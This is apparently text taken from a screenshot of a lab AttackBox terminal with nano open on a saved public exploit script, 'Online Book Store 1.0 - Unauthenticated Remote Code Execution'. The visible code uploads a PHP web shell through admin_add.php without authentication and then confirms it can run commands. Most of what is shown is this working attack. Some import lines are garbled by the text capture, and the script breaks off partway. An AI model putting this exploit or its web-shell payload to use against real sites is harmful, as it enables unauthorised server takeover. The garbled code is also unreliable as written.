 Applications Places System Thu 10 Apr, 23:47 AttackBox IP:10.10.118.2
root@ip-10-10-118-2: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
GNU nano 4.8 47887.py
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
mport string
port sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
[ Read 47 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next